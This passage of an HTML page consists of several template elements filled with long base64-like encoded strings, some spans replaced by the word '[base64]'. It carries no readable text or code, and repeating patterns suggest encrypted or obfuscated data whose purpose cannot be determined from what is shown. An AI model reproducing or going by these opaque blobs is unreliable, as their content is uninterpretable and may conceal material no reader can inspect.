SYpolDBAM7QrtAKfp5Me1mxpoLJFrYkTmih+dQTTgBc2dF8chPMjDZvqF1h/EVP+Z0K0C8Hgx560Ps9XBQ/V1AoJu4aCtWZV/uQy6yeW3+Z7KYMTd3xsIbno3iSRlqKANjfMLbTSVo6s/IaqrtMVbIehoF8DgbXqlT3/wqR55/IL2P2ms/JwJriFErjjxV73mznzYvQM/1Ia+Mhko8WCUSdwrDg3sMFdiJ5WuRyEID6m4Lfv</template><template id="_ykHp3rOs3">[base64]//n0bXrcHD16JVp/jcFbybjafjrR9BlMiTbBPAI58UeY6upU/OGb4/hupi6tDDHgMCGMK7tRNRW7WkfBZn9VMP/1BKQ6oAgcZvRWf1x50hnshv8C/FV5fPBybIDCce3DpVLeWaipH0OolkviyfiU8dw1FX//oWUYo9qj2XYb0Dyv9SxVRrA88Hp9O1MI6I7NrKJ+4vklSLxZLjSsHjR1L/129lQEjJ8DkNKaggXQFW3IqMXzl4VtMauSo5XmT3DMO/moZUqwYFX2KHZ/AK0G3fESAz91UMA0aV7pKJb8VdPZPoY0XJV71xSSJvZxNMnIRD3V12uVwFy/YnOVX/O8yNLo/JlGzGG0elxPoyTlqqmwYqbKNbiZUFWzoKlW9FFf4XLuJOA1F79cJ96yWfzRAFTZTUer2CiA+xcjrTIHTIiT6XT4HlC4zQ7V1mPgffopQOLaAlU05ARNnlHACqQFs/zysxTgmcJTreZ2coVw5YQINR2mY5HwOKfOA+jaF9xNeuTkvTKM5Jxe7Vsn9OUH8byenr6ltCxMYbbxzKLshaeROz6k1N1bL/CeFgqttTnIXBkNf2sdRPTrXr/pihcU6BMQ0Ol2ROwhK6mLU83FBtl01pYbcFTMIYlmOdTe7f0DJSsGyFgNLy+l0r6+hUxtGJQ10D+fXR0MLmIL+eK7oDxzEXxt4ix0wH5IUlN95Y/NNQYm8vB1cIGduiF4puwFAnF6QvzUBa/jtDqv/sGgnQDAOcU7KwWodPOauxUSHqk0kxm8xD6g9OR23ccX/P0O0cCHklYRnCRUSH5ZDGqMlUMhOtLkfGlD21SX//IF7Lk42F0Np3oVUEmjzl/prh/0vVLBMJmz3LypJikjI4j4g908pipiYRxAWBUeMeyiANz/[base64]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[base64]/128+kxXvN9HnvyMCRjj1P+gx0rlms6k5uZTV4SNl2Uf1GYCU38QpuIKjV0yp9595qAWxU9cAJseJvHDSAvmJrbX//QSgS+fgZ8thgUZqpHyfhwdPJRGaWj2hIdBx5iqV8J/g5ElHnGlzQKY83AJ6Oatms+eHMidWv5hgxGNtGO/WuBrBQEuUVFYokRFRmtUZ7cCyOKXUe/kbZwAioHfrtyKvkFXslcxLY+AGnG4BWPjLtdFUB+AmBF+MoKFTqTksZ/isU0CbFkLQO9Pm8dvnbizAFjgFkzpZqZQx4XPXuFTxamA3XIS8KpazZKzs4EpJuGSTpAJgVIfu/xUAUS6sirdqLaLA/hZjd9tQcLTppW3/s5KvB7KOewp3YTIx1qm3cAqXpyyHePyhgJY9OXHb6C52g8Qig+Z1bu4ks9Fsud9lb69RpXuD8aUY4wMUi/S8H0OnmhWBmajatcPy0bVqRaMYt/N+Zksqk7d3/VlTez/rJ1KmsrcE1P6MhYQQHCzvo6he8dNbh7DVenBykYnVP66jhKqHxI6IWHaARSGGboUBGHG0/CZ5yrCBNh9p8U9P+4Txo4EQVdW/6CRgcx24qnea/FIVXTezlToRk+drVB1PgRZ/d7Q4XHnWo4NGFDm2MVuyB0m1fPrj13Z+SRf52fnX0qXXB0fVnm304abeO81GXyqx1V42ZFe6oQJUKIFNXpfUWqagOpmbtLJlQyTeRpNPJ+Yu11nasbd3DL9B6CiatuN1kXHmlk/PVTQS/rgN85u/dLMP1/FnGhDhBMqkGZzBpRvk8AgsO8T18kZkqbciG/G12VV4e8LnF42fwu</template><template id="_ykHp3rOs4">l4umLg97Ny1sU9vUeTst4MjHfJ3HITHAYB97vREtZZRPytYBfvVnIIjCtXINAhtArHo6mQc3+X2BlSAhX9ffHZOnoW1Nch9xYXf651kBCtigpH2q3hJTxjQWerQPbm2fFebJfEX1fSLkx9tCCTUWTYhJG4YIfv1olKU/EWPI6iCphrcoHl4+LUZK4/ZVPR3knPp/sscCJ/55JVSyT217plac8nhjnSwgm5G2QFIVGUWuSwKdFX/cS73OYBBb+/I/9oqqaBZyAyJOUO2GBzcz0ID8W7rUES/vPzJc/Ac8Q+VC7M07J4tYCr26iRxTPy0ZnHwRkntM+36EhwsFJJXrKrO+u2AFWzcLU23N/0wuaPSz+kKB3jwfsEAvDolEORevQ+fdOHSMZjGmtq5hCRQiQYhXUZ0hVdZ7jIQhDHLT6TmGgrpPL1AUCU9wnvEOHjLqodB3hdgrVv4+F2S/Phl/[base64]/8waA858LHOkM2oakVzf9D0nnHJB4JulcgsXYxu7cCi9f33Ya4zNADRfwu8HhY/rfQlLDz53RJjfSUcL14/iVrP4TyqxbE9vsQJuZaxCyfUwWYtcH7201WcJJwxZ6XdTiSZPz1yFzWBwceLfKLeAmiBIWi8pfGjDwn5DaeTJ+Xz48hpW70JPZPwQGkSTc9jdDnmgVTW/g7sdJDwFdupBJPI6Qc9lgMg1FSSY1S60+Jh7FH8hMmhr5uJcPjTLotRXuM40AOFhCU+wTxcbhhDL0BwhqF8RqK2JcTMwGRvvdRGSP13OYZnIPjghlc0lk4+xVipyDwMxe5rXCkYN27X1f/3VQwDnaDEPlBsYYrcW18sxdLMtE+a9oRYpIjgX6yhV/Hsx+FqMy2krIsvEPq79gVEOewEPfAzo30pBLOTM+GSK/g8n5UM9D58cb1qdZdWJP1SgVDiglYByPhQFGbkgFos7RO5ZvaU6JCvo/gzxjb8hC0I+MEBn4/ZOJx/SivU8+sY0L+FMSgGJFGRYrEj+9Q1rtGwEm8a9ZgwBbE2sTFSHGz/YPZ2+GiFAkPd1rqTidh4+JDxvW8bUajMa+I/VQafwEjLKQzBxowcZeopc9/V9ZowsH77HuXIzUhN16kMHhCBg1Eq1rDETYNDcJKGN62sTbxYJUlmY5lkaCdau5nuprh8V710sXYcYGBaaHJnDeiOxfAWpgaEdU1QdX5VsIP4XNp5ap6g9ASbK6jSkn4EvJEA3LWVnn+JJQDHYi918vc4rBfpbN0GcOSdI7G3D1TFwo3xHmsWBHSU/IxmQYBv7OjXFTJu3MzVL0ssC9v6keBxeJjw8dNveShYI9MzjRpLNSwTzaS5TjEA3Q4hd/M4yZfx0NKK5jUkMMh9bpEgJoxRD9nywuQ13de7PIr2ptEoaUB0qdg3E53s3aO2K/Veb+R8ruVcYVasmZE26bNTMLka8dxaYkd0QXjBlab9/UPkjdv9Go6sDDVbTx3yXmpohDk4OHmtR7+NzIiqYueV8iPoIPsxFGUSRPC0a5W6Vyyd0sG83vI+hRyFUOXu5XzC/CU3BPIyVIDN04JZ7oam4UBJ5LAlMCpnJSC0z072rV7jILiPffjkCi0FtZ5hKxdkvSJxaM+i1tG4AF2d5uV5Vny5inUfBs2Egde+WI6uspHcSMXByXXbZ4202Esap3Uyu8C4J8Xk6D4MfNmyEEPT1PVCQaQC2sY1oLD4/fo51VoB9XpV4oZoMFHTgzguEuKtJMnsKL0dz49x0Rmvuq9hXg8k4AcZdMWesDWVBvlWbiXFIpnwIpYKmYy0XGUmrbjT6GVfpRqOQbiRjkvYBlqKGYUs4ETxNc+3TZgAU7pnVPYasDTzkbkUH9hklWaxB78g/Vp12OqqmmXAiLQ4bqCoWjXtW/0C5rR8VZpDJO6C4iyg4bQ4XSATbglYFGZGO/[base64]/hl1/3yTvxM7fviXOqy+6m5IImh4K07dyVMRZqvEvWeu/h9YgzEeWaEOYyXWGMDbIXz6FFDwy4hNHEY3Q7xqEPdvZMNjgpwwLHbThHPN7vM5XTQjLXIdytxeByuc2vVmv/cOBKRuHUShVWMl/ASNmmgyzj5Q8NfMBFYCPVn9eg+rPnSRL4SYKS0+ycMso6uhO0MCZ2QkHYmQH1RkxZHkL6jzGhX6MF5EoAcyArVKy9VqLM4+UPDXzARKRnQP4WoVrW1kwGyFjmRgYcTWIuqnsHYTKmcybVje8lAMZYPIsj/rrk1GuDteCM9XfQ/8BI2aaDLkPlDsh41QAkYwEv9UUep/KZlMxNNsYiGPk2337uMoSSZyZDRVkZ4IQTmPz6ch/KpbVqk9TRjyQnMY6VKciGYnpTBH5dnbEUpWdB/sNE39eCmbOJ7Qa2wmwIh68uDkLF04Z3U1DYSBEUEwkNalOr2ySQ6kNR0H5UZ9H/wUnZdmJfUqUOHZ2wpdU3oY6DlT6n02gTzYzW5wM5CIffKP4TdJMXJkNhOdiQpUaIHIoz3rrkpIvHtRD78abB/yEYCLID/8f0HwxswUSlZkAuw5Urx7KZs9zrxrbCeZkG314OchSyh3ZDQMnZ4KVGHJwMQ+5aoBK7wtTQTrRWhZ7wqfjyk89ite4sLMFEpWZAHpN1GmfCmYONvMd3Irlsdj9fv9K0god2Q0DIeDH0QUmdakL/qqVVHoI04D60VoD+wEnYpmJukwQqba3wpYUzUB7yxN+HgnnC3GzXRsIZSLY/X7uzROJnIlKg+cng1BeJHYoj/msUlTpz9JTOdJYQCsRdnSdhjkPlDw18wESkZ0E/JqFa1zDYwt1t15YjOBhm37vaN4EygkKGVO2o0dBj3Rl79hqvIeRLcHXBblV30P/ASNmmgy+H9QuIWJQldEdw39eg+rPnSRL4OOPDB9wMso5fCwaUgwcnM9CITDRgdkjpmsL+S/RxX9fxNYokk+X+kcmI1xJ+ltCaPZi00eDiFN83AM9mJ02H+Zkz58GYGGbefu8zldKGd4K07Z0VFKUoHYsi/rv1tGqS1ARbUWMw+/SMzJOy/mbBWgmMFGGAc6TLU7XcBtJ4wt1t15YjOBhm37vaV+XX4uIXN/xsgCVmiByLI+/b9KUKszQEakAzUPuBmP93kj6ilF8MXCEQtIYxrzLlbqfSedPcbdaGwmj5F46fnmOU0od3Q0EJieCg41jMq8Pf6xTFPoP1IE8FdvAe4RjYpoI/UtUOLZ3RZYMGJu7zdW6n8pmS3G3WlzIpGGden7my8cOWd1JA2JgA9ZaYHJ5D7lrkle6D9SBPBGfR3yFpiLaCLkL0H9xsIRSlYCGvMqVPgsNYI/w91rbCGUhn3n/+IoUz1ndHIMh4gMQhmT1qY2+b9JSL00Thb1V20e6gSa0nxz9T5B8MfMFFpXeR6rNE38fz/tP9jPbGIhj5R45/7zKUwxaXEkDoeCCg4VldagOuuuSQenOkkY8kJ9H/wVnYpoI+orXufCwhNfRmQP7SlT53wpmXe7znd3M5KIf/Kv/S5IJnBxJA2JgQ5FdpTYoi/lqE5IvjhcBuVHbALtCpiaeGjmIEz/h41QAlhoAK5vBPRHJ4wt1t15YjOBhm3no7JwEwJnZCQdiZAfVHiBxL18u/4VWIMtXBblV30P/ASNhjtipXBQs5uNVxlbdlm4axCjImmBb5eZPicxn9B56fv9LkEnNDRlU5e6H1R4gdiyL+ujVALge0I85Vd9D/wEjZpCMuQ+UPDXzARWAj1Z/XoPqz50kS+AmCsrdcjDKeqssn0abWV6Dh2JkB9UeIHYsi/37A0BqXsVU7I1MlfhBp2aeDL1KFDhwc4aVhY1W7U5B/dvSpQtxpFobCqZhn/p+eU5TiZ0cikTkIIRTWqBy7w8/dNKUKk1EBv3WWoZ/BWDg3A8/SxQ49nfEkdVehzrN1r4AT+MPMCRdHM9mJ5g9eDkL1A7aXcyE5CCElphk9WhIfipN1apNRAE60BrAu0KlIJlPP0sXePZ3xJKVXoc6zRN839LlC3GhzRxPZKTbfHg4CwcJnBxKgqckA9UaJHVoyH7qVZXpz1KevJXZQHpHI2PZiX1Pkf+xdVFRFFhAeosQ/ptNpwgx9NpdDOQiH3xouI3RTpndSoFm9ERQ22Pz6cv+79LVrgjTADlRzEc8hyfl3s8/CwK8snQCxoHIEfjJUy5O2CSB9bdeWIzgYZt5+6FfA9hIS1hWYnSRlQfyIzaeqmVW0apLVwW5VdhALhN24RCMuQ+UPDX0AsODyIR1xND6m0njC3KmTA0M8LKLLS97jseZykwYVPdnV0bPNjarAXrv1tGqS1cFs9XfQ/8BI2aaC6gdwbwlIBFGRVpDa98E6VgdNhsgo57fBmBhm3n7vM5XShneGBU35BcGDnSi68tuOsaEqRkCFOoVWMl/ASNmmgy5D5Q8NfMGBkQMw+rcAa9D2jUMNTNeXIzkJBt9vjxJ0F4JjBsHc2NHTlpkNarPOunVVPoOVIG9UV9G/IUnYhoIuQuQf3AwhxcRmRn8y5Wq2MwmSPByHlyM5GXfer//SwVO2l3Nlydng9EaoHMvD/7rVtWqT1NAetPaw/sTJ6Ue</template><template id="_ykHp3rOs5">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[base64]/TlfuTtgjHufmC4AfNmbb/fu4zlMPmd1Mh+XjE8VLMnY9Gan81YU/GEZC+cSK0qyS8neajKgI1Kdx8wSRFFhbO05VuR6P5gjwcVtYiaBl2Pw+/MsFTlpcWUTnoURQ22ByLI/+q9bV6c4FBv0WWhO8haYlHon5C5Q4MfBClhTeh3ob1TkeGScLdjMano9kJd/6fzmN089aXYxVZ6eChV2k828Pf6/S0a5PVIE8FpzHelSgItmJ6UwR+XZ2xFKVnQf7ChN/2032jzYyBhzPZaTbfbg5CxdOGd0NQSHggpUaZeQvzjlqjpXpzpJFvRZahr8FI2KeSLkL0T+xdlSR1F6Gqc7XfZid815nsNlMnLVzm2hp791UHoyKGEAi9VJETbOnPYt6/tGRMQ4XAfrQGhs6QSDjXAm5Cte58/YBFpGYgHqLEP6JTCCOLXMbGwhkJBt9+7iL10mcHwwHZiGH0V2ls3kOOWqOlenOkkW9FlqGvwUjYp5I/AwQuXX3RUCS2MB6FhS5HoyjDzYymxiI4GWfPLu6jdPPTFpMxOcylJFdpbNvyH5qhpIuzhSBPBXbQ/sFICUeifqLEWmwMIRCVZ0AewqW+R8Np4jxMh3cCaPlHiv+f0sHCZ1cSoPnJAPVGiR1qA65rFJU/8gSxjwFnMd6Qqfj2gi5C5A/dneEUdIZhq1NFTkeH2OM8rSKSNnyZhx6L2lfkMCZ2QkHYmQH1R4gdiyM+T9DhL9YhIIz1d9D/wEjZpoMuQiX7SemhpgRnQP/TlD6m07g2mfi2dIGYGGbefu8zldNCMtch3K3F4HK5za/X3m+xIQ4GkZROdJYVysRcOEB0D4MQOgloIaVkkwRqsnacBtJ4wt1t15Yi/Fzzvnrb94Dnt6ZndJzMASHD3AnPd96aFxRqktXBblV30P/BjFiXZBsHsA8MbWBCUWMUH9Wi6OcSjEPsj3eWIzgYZt5+7zOUF7NyVqHcrcXgcrnNrhe67vVgToaRtT5RQwS/4a7vcMLuttALGZ0i5KRnQP/TlD6nEoyGSAw1NiM4GGbefu8yUZYTFkZ1HIw0xJesiW4Xu56hgS4GISG7ESJVv+GqeaaDLkPlDw18wEOhQxXK45X6EvY5Jan5NlbXjDwnPn5fMlFmojelYBhttdEGaBmfxr6+sCFuwtQF2nE2NMsUCRlSNwoCBe2tfMBEpGdA/9JUyuJHGSB/zdeWIzgYZt5/K3cAsoJChlTtqNHQcsxIi/Z67+HwP7L1xFsQ4xSuEGwNs6da1wXaSYnB5KVGRfpSJB9EcnjC3W3XliM4GGca/97UoJbTdkNgeJ9UcRO9SM9y+I8BYL6GMYCuofbhHWBI2aaDLkPlDs2IhNHFheD/05Q+ptJ4wxkpQvYnDNxz608/FwE3szNnFe3dlQGnXVnep76aFxRqktXBblV30P/HTMyTx35GoYtdePSwcLNUG5OQGvIWjbLZSEeX5g1dQiqan</template><template id="_ykHp3rOs6">taxRvLzApXsXZXB8xz5+uILjrCQnnakIWqgV9X65B3skhfKM+TLuViBopEiZD4TYIqCk5hzGdnz18RZ2JJqWq7TVdfC8hah3ZwloHK4HE+W2voT4I/WgOCuocP0viHqeaaDLkPlDw19ALDg8iEdcTQ+ptJ4wt1t1lJnrXhi6rr6BqQCokK2BYhMdNFSjRneAt9ZVbRqktXBblV30P4EDEzGhxqH8Do8rORwUCMQK/dQypJiWMYpieNStwyptvpKGjYD5nKillU82YSxwx0tGwMcG/W0apLVwW5Vd9D/wY3sopfOR9HLGEnxlIBTtCsHgNrmBzyXWC33krd5yELqqq/noSZSolalmExFoMLIPG4mC8+gkV4WgQWuVaE0CMVsLcIX6hPl2Vj4lHHxI9QLNJDKYkZNUttIQpI2DShmCEob50HGYjZCZUzMgXHSrM2LVnv+sLFbMiU1emAzRZvVDE1SY/[base64]/r9KSL44XAOtRnMavQqaj2Yl8T5A8MfdFEpXehq1NFLkeGaCP8PTa3czkYZ99+P9K0gmdXFyCoeFXER4j8mhN+WuSlSnP0kY90JzHelMmpR9c+osRf7F2QRaRmQf8ytW52M1mXvbzHd3co+ReOn55jlNKHd1NROckA8CaY/N0z7lqE5GuCNLA+VHfR/tHYOIfTL1KBj9wMIRK1d6GOg5UuR6Mow91s1ocjOQkmP1+6U0SiZyPiYDlZ9PFSzJxq5/qusTRu9kEFroBShDuRmP3z53qnEUtNXMQFdEGRr9KE39eESZLdjKYXYzlIh6//rzKV0+aXMxHZnYCFpt4smnIfmuTUa5LU0A5VlqF+gEnIxoI+opRabAwhErV3oY6DlS5HoyjD3WzWhzJ4+UeOf/4nFQP2lxRQyHhwpUaY/Ppy/7v0tXvC1FGPdCKwLrCpjAJSPqKUX92d4RC0hmGvMrVup9J5w929Nrdz2Tkzvw4OZ6TShpdTcFh4EORnaTzbw9/rFJU+E6UgOkWW8a8haYmngy9C5e4sLBClhTIgLqN1arYzWZI8TIeXIzkZZg6fzmNFM6ciwpCoeFRVZmndfibr/3RVqmfgpR+319D/wEjZpoMuQ+UPDLw0YfEiBAsydp6m0njC3W3XliM52JKa647RNdKGdkJB2JkANbPMiOrAXBv1tGqS1cFuVLOUaqBM7WKWG3I1Kxm4lWHkY1Q7hrF+c5btwvyPd5YjOBhm3n7vM5QXsxIyRLwNVINjfZxbA/669bV78tTQDnSWFfvVDFmiwv5lNI8MbCEQtQehr9L03/bTeMPMbNeXMggZBj8u7lN0god2Q0DZmdDkci7MiyN6qnW16pPVwH9EZrD+xllZpwMvQ+QOHHzBwQC20P7nhS6nwnnC3HzHRwM5GGfOf/8yldOHZ2JA3T/QhUbMDJsj7rr1tWuD9cBrNDPB78FY2KaCP1M0Lwx7oQEERqE/JpAr4lOZAihYs+fBmBhm3n7vM5XShneGBU3441VHiB2LIv679bRqktQEWxBTJBuxr50zgo+DEDpIWDSg1YdHy0dQakOSfFY4WJOC5/[base64]/ASRlSx7siB67NiBRQMIaiXXJQejOyfFacvfLS1y0tJv562/eA57emZwUsjDS1Zmq9iyM7jpHEb/ZBlBhxglEv4UjYpoI/I+QebV0hgaByBH/X8KpiEq3niamGRgdtfDI6iqtztdbHpmSQyanghMeJXWoD2qsUxTpzpJFvVXbR7sBJyUeCSoM0f+xdkEXUhmGrw3VP9jMJktxt1pcz6QiH3x7uNVTyZ1diQEh4IHFXaWzbw4/r9LRrk8TRj1QXAe8hSb9n4y9